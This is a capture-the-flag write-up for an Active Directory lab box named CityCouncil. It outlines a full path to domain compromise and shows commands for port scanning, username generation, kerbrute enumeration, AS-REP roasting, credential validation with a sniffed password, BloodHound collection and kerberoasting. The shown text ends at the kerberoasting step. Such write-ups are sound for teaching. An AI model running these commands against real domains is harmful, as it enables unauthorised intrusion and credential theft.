CityCouncil HackSmarter
CityCouncil HackSmarter
CityCouncil is a medium rated Active directory machine which is based on Active Directory and this challenge involves multiple exploitation paths which leads to full domain compromise. We first start with a binary which communicates with the internal network, monitoring the traffic using wireshark reveals the password for a domain user and by this user we get to gather the LDAP data of domain , then we identify a user is kerberoastable, kerberoasting it and enumerating the shares leads us to perform an NTLM theft attack this gives us the credentials of another user which has the privileges to kerberoast a account, doing so we get a new user which has access to a new share, In this new share we discovered windows image files which is indicating to perform a DPAPI attack but we recovered the credentials by reading the ConsoleHostHistory.txt file. From this new user (emma) we give genericAll to a OU and then own another user sam.brooks which is a part of remote management users group to claim our user flag. Now for the privilege escalation path as emma we have rights to modify OUs in the domain so we moved the web_admin account from QUARANTINE OU to CITYOPS OU which we own, then we changed web_admin user password. Reading domain files reveals that we can escalate privileges using .aspx files if placed in web root, we did that and we get a shell as iis apppool\defaultapppool user and this user has SeImpersonatePrivileges enabled we transfered GodPotato.exe and nc.exe to the remote system and by exploring potato we get a SYSTEM’s shell on the box allowing us to fully compromise the domain.
Initial Enumeration
Rustscan



We start off with the rustscan to find the open ports and services running on the box.
1
rustscan -a 10.1.13.222 -r 1-65535 -- -sC -sV -oA -vv
Looking at the results we can see that there are a few ports open on the box which indicates that this is an active directory environment with the domain name city.local and FQDN be dc-cc.city.local
Web Enumeration
Looking over to the webpage we have on port 80.

We saw some potential users who may be present on the domain so created a potentialusers.txt list file using username-anarchy.
1
/opt/username-anarchy/username-anarchy --input-file users.txt > potentialusers.txt

Sprayed these users across the domain using kerbrute and we have 4 correct matches.
1
kerbrute userenum -d city.local --dc 10.1.13.222 potentialusers.txt

Now lets check for the asreproastable users with the following confirmed list of users.
1
GetNPUsers.py -dc-ip 10.1.13.222 -no-pass -usersfile u.txt city.local/
None of them has the PREAUTH set.

After poking around on the webpage we found this link in the footer of the webpage.
Exploitation

Wireshark
Downloaded both of the binaries.
There are instructions to ran the binary.
And in the instructions the interesting part was that it is trying to communicate to the internal services.
So lets spin up wireshark and run the binary to see if we catch any protocol packets.

1
./city_services_portal.bin

In the Public records search tab it tries to reach out to the internal services which we can see in wireshark.
See the Blue Highlighted packet.

Now we have credentials, validating them across the DC.
1
nxc smb 10.1.13.222 -u 'svc_services_portal' -p 'PortAl1337'
We have validation, now gathering bloodhound data.

Bloodhound
Using rusthound for this.
1
rusthound -d city.local -u svc_services_portal -p 'PortAl1337' -i 10.1.13.222 -z

Checking the outbound with svc_services_portal account.

Checking for the kerberoastable accounts.
Kerberoasting

Lets kerberoast this user using nxc.
1
nxc ldap 10.1.13.222 -u 'svc_services_portal' -p 'PortAl1337' --kerberoasting kerberoast.txt --kdcHost 10.1.13.222
